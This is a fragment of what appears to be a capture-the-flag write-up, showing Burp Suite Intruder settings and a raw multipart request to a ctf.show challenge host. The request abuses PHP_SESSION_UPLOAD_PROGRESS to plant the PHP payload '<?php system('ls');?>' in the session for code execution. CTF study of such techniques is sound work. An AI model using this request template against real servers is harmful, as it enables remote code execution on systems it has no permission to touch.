 设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 狙击手（Sniper）
POST / HTTP/1.1
Host: 6939d44d-9737-4d67-ad2e-827c8c2277fb.chall.ctf.show
Content-Length: 313
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryV5uuUTKdnswJo4x6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7,ja;q=0.6
Connection: close
Cookie: PHPSESSID=abc
------WebKitFormBoundaryV5uuUTKdnswJo4x6
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
§1§ <?php system('ls');?>
------WebKitFormBoundaryV5uuUTKdnswJo4x6
Content-Disposition: form-data; name="file"; filename="11.php"
Content-Type: application/octet-stream
aa
------WebKitFormBoundaryV5uuUTKdnswJo4x6--